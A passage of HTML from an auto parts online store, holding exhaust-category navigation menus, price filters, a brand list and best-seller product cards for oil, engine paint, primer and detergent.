                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/pistons-piston-rings/spiral-locks/"><span>Spiral Locks</span></a>
                                    </li>
                                </ul>
                        </li>
                </ul>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="https://levelupautoparts.com/exhaust/">
                    <span>Exhaust</span>
                </a>
                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <ul class="dropdown-category-list navPages-level-2">
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/exhaust/catalytic-converters/">
                                    <span>Catalytic Converters</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/catalytic-converters/catalytic-converters-components/"><span>Catalytic Converters &amp; Components</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/exhaust/exhaust-brakes-components/">
                                    <span>Exhaust Brakes &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-brakes-components/diesel-engine-exhaust-brakes-components/"><span>Diesel Engine Exhaust Brakes &amp; Components</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/">
                                    <span>Exhaust Pipes, Systems &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/collector-flanges/"><span>Collector Flanges</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-clamps/"><span>Exhaust Clamps</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-cutouts-components/"><span>Exhaust Cutouts &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-flex-pipes/"><span>Exhaust Flex Pipes</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-h-x-pipes/"><span>Exhaust H &amp; X-Pipes</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-hangers-components/"><span>Exhaust Hangers &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-intermediate-pipes/"><span>Exhaust Intermediate Pipes</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-pipe-bends/"><span>Exhaust Pipe - Bends</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-pipe-straight/"><span>Exhaust Pipe - Straight</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-pipe-adapters-reducers/"><span>Exhaust Pipe Adapters &amp; Reducers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-sensor-bungs-plugs-adapters/"><span>Exhaust Sensor Bungs Plugs &amp; Adapters</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-sidepipes-components/"><span>Exhaust Sidepipes &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-springs/"><span>Exhaust Springs</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-system/"><span>Exhaust System</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-systems/"><span>Exhaust Systems</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-tailpipes/"><span>Exhaust Tailpipes</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-tips/"><span>Exhaust Tips</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/exhaust-y-pipes/"><span>Exhaust Y-Pipes</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/pipes/"><span>Pipes</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/turbo-down-pipes/"><span>Turbo Down Pipes</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-pipes-systems-components/turbo-flanges/"><span>Turbo Flanges</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/exhaust/exhaust-wrap/">
                                    <span>Exhaust Wrap</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-wrap/exhaust-inserts/"><span>Exhaust Inserts</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-wrap/mufflers-components/"><span>Mufflers &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/exhaust-wrap/resonators/"><span>Resonators</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/exhaust/headers-manifolds/">
                                    <span>Headers &amp; Manifolds</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/headers-manifolds/headers/"><span>Headers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/headers-manifolds/manifolds/"><span>Manifolds</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/exhaust/headers-manifolds-components/">
                                    <span>Headers, Manifolds &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/headers-manifolds-components/exhaust-manifolds-components/"><span>Exhaust Manifolds &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/headers-manifolds-components/header-ball-flange-kits/"><span>Header Ball Flange Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/headers-manifolds-components/header-collectors-components/"><span>Header Collectors &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/headers-manifolds-components/header-extensions/"><span>Header Extensions</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/headers-manifolds-components/header-flanges/"><span>Header Flanges</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/headers-manifolds-components/header-reducers/"><span>Header Reducers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/headers-manifolds-components/header-tabs-tethers/"><span>Header Tabs &amp; Tethers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/headers-manifolds-components/headers/"><span>Headers</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/exhaust/heat-protection/">
                                    <span>Heat Protection</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/heat-protection/exhaust-wrap/"><span>Exhaust Wrap</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/heat-protection/floor-heat-barriers/"><span>Floor Heat Barriers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/heat-protection/heat-protection-tapes/"><span>Heat Protection Tapes</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/heat-protection/heat-shields/"><span>Heat Shields</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/heat-protection/heat-wrap-ties/"><span>Heat Wrap Ties</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/heat-protection/hose-wire-sleeving/"><span>Hose &amp; Wire Sleeving</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/heat-protection/silicone-coating-sprays/"><span>Silicone Coating Sprays</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/heat-protection/spark-plug-boot-protectors/"><span>Spark Plug Boot Protectors</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/exhaust/mufflers-resonators/">
                                    <span>Mufflers &amp; Resonators</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/mufflers-resonators/exhaust-inserts/"><span>Exhaust Inserts</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/mufflers-resonators/mufflers-components/"><span>Mufflers &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/exhaust/mufflers-resonators/resonators/"><span>Resonators</span></a>
                                    </li>
                                </ul>
                        </li>
                </ul>
            </li>
        </ul>
    </div>

            <div class="sidebarBlock">
        <h2 class="sidebarBlock-heading" data-shop-by-price>Shop By Price</h2>
        <ul class="navList">
            <li class="navList-item">
                <a 
                        class="navList-action"
                   href="https://levelupautoparts.com/engine/fuel-system-additives/two-stroke-oil/?price_min&#x3D;0&amp;price_max&#x3D;99&amp;sort&#x3D;featured"
                >
                    <span>$0.00 - $99.00</span>
                </a>
                <span class="price-filter-message aria-description--hidden">The filter has been applied</span>
            </li>
            <li class="navList-item">
                <a 
                        class="navList-action"
                   href="https://levelupautoparts.com/engine/fuel-system-additives/two-stroke-oil/?price_min&#x3D;99&amp;price_max&#x3D;182&amp;sort&#x3D;featured"
                >
                    <span>$99.00 - $182.00</span>
                </a>
                <span class="price-filter-message aria-description--hidden">The filter has been applied</span>
            </li>
            <li class="navList-item">
                <a 
                        class="navList-action"
                   href="https://levelupautoparts.com/engine/fuel-system-additives/two-stroke-oil/?price_min&#x3D;182&amp;price_max&#x3D;266&amp;sort&#x3D;featured"
                >
                    <span>$182.00 - $266.00</span>
                </a>
                <span class="price-filter-message aria-description--hidden">The filter has been applied</span>
            </li>
            <li class="navList-item">
                <a 
                        class="navList-action"
                   href="https://levelupautoparts.com/engine/fuel-system-additives/two-stroke-oil/?price_min&#x3D;266&amp;price_max&#x3D;349&amp;sort&#x3D;featured"
                >
                    <span>$266.00 - $349.00</span>
                </a>
                <span class="price-filter-message aria-description--hidden">The filter has been applied</span>
            </li>
            <li class="navList-item">
                <a 
                        class="navList-action"
                   href="https://levelupautoparts.com/engine/fuel-system-additives/two-stroke-oil/?price_min&#x3D;349&amp;price_max&#x3D;433&amp;sort&#x3D;featured"
                >
                    <span>$349.00 - $433.00</span>
                </a>
                <span class="price-filter-message aria-description--hidden">The filter has been applied</span>
            </li>

        </ul>
    </div>

                <div class="sidebarBlock sidebarBorder" id="sideShopByBrands">
        <h5 class="sidebarBlock-heading"><span>Brands</span></h5>
        <ul class="navList">
                <li class="navList-item">
                    <a class="navList-action" href="https://levelupautoparts.com/fuel-1pc/"><span>Fuel 1PC</span></a>
                </li>
                <li class="navList-item">
                    <a class="navList-action" href="https://levelupautoparts.com/allstar-performance/"><span>ALLSTAR PERFORMANCE</span></a>
                </li>
                <li class="navList-item">
                    <a class="navList-action" href="https://levelupautoparts.com/xd/"><span>XD</span></a>
                </li>
                <li class="navList-item">
                    <a class="navList-action" href="https://levelupautoparts.com/black-rhino/"><span>Black Rhino</span></a>
                </li>
                <li class="navList-item">
                    <a class="navList-action" href="https://levelupautoparts.com/tsw/"><span>TSW</span></a>
                </li>
                <li class="navList-item">
                    <a class="navList-action" href="https://levelupautoparts.com/moto-metal/"><span>Moto Metal</span></a>
                </li>
                <li class="navList-item">
                    <a class="navList-action" href="https://levelupautoparts.com/american-racing-vintage/"><span>American Racing Vintage</span></a>
                </li>
                <li class="navList-item">
                    <a class="navList-action" href="https://levelupautoparts.com/arp/"><span>ARP</span></a>
                </li>
                <li class="navList-item">
                    <a class="navList-action" href="https://levelupautoparts.com/american-racing-forged/"><span>American Racing Forged</span></a>
                </li>
                <li class="navList-item">
                    <a class="navList-action" href="https://levelupautoparts.com/kmc/"><span>KMC</span></a>
                </li>
            <li class="navList-item view_all">
                <a class="navList-action" href="https://levelupautoparts.com/brands/"><span>View All</span></a>
            </li>
        </ul>
    </div>

        <div id="ProductCarouselTopSellers" class="sidebarBlock">
	<h2 class="sidebarBlock-heading">
		Best Sellers
		<a class="btnViewAll" href="#">View All</a>
	</h2>

	<section class="productCarousel" 
		data-product-type="top_sellers" 
	    data-slick='{
	        "rows": 3,
	        "dots": true,
	        "arrows": true,
	        "infinite": false,
	        "slidesToShow": 1,
	        "slidesToScroll": 1,
	        "adaptiveHeight": true
	    }'
	>
	    <div data-product-slide class="productCarousel-slide">
	        <article
    class="card card-top-sellers
    "
    data-test="card-6112"
>
    <figure class="card-figure">
        <a href="https://levelupautoparts.com/kendall-oil-kendall-20w50-gt-1-high-performance-oil-1qt-1081174/"
           class="card-figure__link"
           aria-label="Kendall Oil Kendall 20W50 Gt-1 High Performance Oil 1Qt 1081174,$12.58
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640x711/products/6112/227577/KEN1081174__90657.1654951165.jpg?c=1" alt="Kendall Oil Kendall 20W50 Gt-1 High Performance Oil 1Qt 1081174" title="Kendall Oil Kendall 20W50 Gt-1 High Performance Oil 1Qt 1081174" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/6112/227577/KEN1081174__90657.1654951165.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/6112/227577/KEN1081174__90657.1654951165.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/6112/227577/KEN1081174__90657.1654951165.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/6112/227577/KEN1081174__90657.1654951165.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/6112/227577/KEN1081174__90657.1654951165.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/6112/227577/KEN1081174__90657.1654951165.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/6112/227577/KEN1081174__90657.1654951165.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/6112/227577/KEN1081174__90657.1654951165.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">KENDALL OIL</p>

        <h3 class="card-title">
            <a aria-label="Kendall Oil Kendall 20W50 Gt-1 High Performance Oil 1Qt 1081174,$12.58
"
               href="https://levelupautoparts.com/kendall-oil-kendall-20w50-gt-1-high-performance-oil-1qt-1081174/"
               >Kendall Oil Kendall 20W50 Gt-1 High Performance Oil 1Qt 1081174</a>
        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Kendall Oil Kendall 20W50 Gt-1 High Performance Oil 1Qt 1081174 rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                $19.87
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$12.58</span>
        </div>
        </div>
        
        <a href="https://levelupautoparts.com/kendall-oil-kendall-20w50-gt-1-high-performance-oil-1qt-1081174/" data-event-type="product-click" class="card-figcaption-button" data-product-id="6112">
            <span>Details</span>
        </a>
    </div>
</article>
	    </div>
	    <div data-product-slide class="productCarousel-slide">
	        <article
    class="card card-top-sellers
    "
    data-test="card-3426"
>
    <figure class="card-figure">
        <a href="https://levelupautoparts.com/dupli-color-krylon-plum-purple-engine-paint-12oz-de1640/"
           class="card-figure__link"
           aria-label="Dupli-Color/Krylon Plum Purple Engine Paint 12Oz De1640,$28.78
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640x711/products/3426/225591/SHEDE1640__45853.1654950768.jpg?c=1" alt="Dupli-Color/Krylon Plum Purple Engine Paint 12Oz De1640" title="Dupli-Color/Krylon Plum Purple Engine Paint 12Oz De1640" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/3426/225591/SHEDE1640__45853.1654950768.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/3426/225591/SHEDE1640__45853.1654950768.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/3426/225591/SHEDE1640__45853.1654950768.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/3426/225591/SHEDE1640__45853.1654950768.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/3426/225591/SHEDE1640__45853.1654950768.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/3426/225591/SHEDE1640__45853.1654950768.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/3426/225591/SHEDE1640__45853.1654950768.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/3426/225591/SHEDE1640__45853.1654950768.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">DUPLI-COLOR/KRYLON</p>

        <h3 class="card-title">
            <a aria-label="Dupli-Color/Krylon Plum Purple Engine Paint 12Oz De1640,$28.78
"
               href="https://levelupautoparts.com/dupli-color-krylon-plum-purple-engine-paint-12oz-de1640/"
               >Dupli-Color/Krylon Plum Purple Engine Paint 12Oz De1640</a>
        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Dupli-Color/Krylon Plum Purple Engine Paint 12Oz De1640 rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none no-retail-price" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax no-retail-price" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$28.78</span>
        </div>
        </div>
        
        <a href="https://levelupautoparts.com/dupli-color-krylon-plum-purple-engine-paint-12oz-de1640/" data-event-type="product-click" class="card-figcaption-button" data-product-id="3426">
            <span>Details</span>
        </a>
    </div>
</article>
	    </div>
	    <div data-product-slide class="productCarousel-slide">
	        <article
    class="card card-top-sellers
    "
    data-test="card-7799"
>
    <figure class="card-figure">
        <a href="https://levelupautoparts.com/seymour-paint-primers-yellow-zinc-phosphate-16-897/"
           class="card-figure__link"
           aria-label="Seymour Paint Primers Yellow Zinc Phosphate 16-897,$28.78
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640x711/products/7799/228853/SEY16-897__95456.1654951379.jpg?c=1" alt="Seymour Paint Primers Yellow Zinc Phosphate 16-897" title="Seymour Paint Primers Yellow Zinc Phosphate 16-897" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/7799/228853/SEY16-897__95456.1654951379.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/7799/228853/SEY16-897__95456.1654951379.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/7799/228853/SEY16-897__95456.1654951379.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/7799/228853/SEY16-897__95456.1654951379.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/7799/228853/SEY16-897__95456.1654951379.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/7799/228853/SEY16-897__95456.1654951379.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/7799/228853/SEY16-897__95456.1654951379.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/7799/228853/SEY16-897__95456.1654951379.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">SEYMOUR PAINT</p>

        <h3 class="card-title">
            <a aria-label="Seymour Paint Primers Yellow Zinc Phosphate 16-897,$28.78
"
               href="https://levelupautoparts.com/seymour-paint-primers-yellow-zinc-phosphate-16-897/"
               >Seymour Paint Primers Yellow Zinc Phosphate 16-897</a>
        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Seymour Paint Primers Yellow Zinc Phosphate 16-897 rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none no-retail-price" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax no-retail-price" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$28.78</span>
        </div>
        </div>
        
        <a href="https://levelupautoparts.com/seymour-paint-primers-yellow-zinc-phosphate-16-897/" data-event-type="product-click" class="card-figcaption-button" data-product-id="7799">
            <span>Details</span>
        </a>
    </div>
</article>
	    </div>
	    <div data-product-slide class="productCarousel-slide">
	        <article
    class="card card-top-sellers
    "
    data-test="card-16015"
>
    <figure class="card-figure">
        <a href="https://levelupautoparts.com/permatex-fast-orange-mechanics-laundry-detergent-40oz-22340/"
           class="card-figure__link"
           aria-label="Permatex Fast Orange Mechanics Laundry Detergent 40Oz. 22340,$37.78
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640x711/products/16015/235285/PEX22340__47685.1654952471.jpg?c=1" alt="Permatex Fast Orange Mechanics Laundry Detergent 40Oz. 22340" title="Permatex Fast Orange Mechanics Laundry Detergent 40Oz. 22340" data-sizes="auto"
    srcset="[data-uri]"
